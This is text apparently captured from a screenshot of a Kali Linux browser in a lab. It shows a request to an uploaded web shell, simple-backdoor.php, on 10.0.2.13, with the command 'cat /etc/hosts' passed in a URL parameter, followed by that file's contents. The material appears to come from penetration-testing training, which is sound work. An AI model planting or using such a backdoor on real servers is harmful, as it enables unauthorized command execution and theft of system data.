 10.0.2.13/upload/images/
10.0.2.13/upload/images/simple-backdoor.php?cmd=cat /etc/hosts
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali
127.0.0.1 localhost debian
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters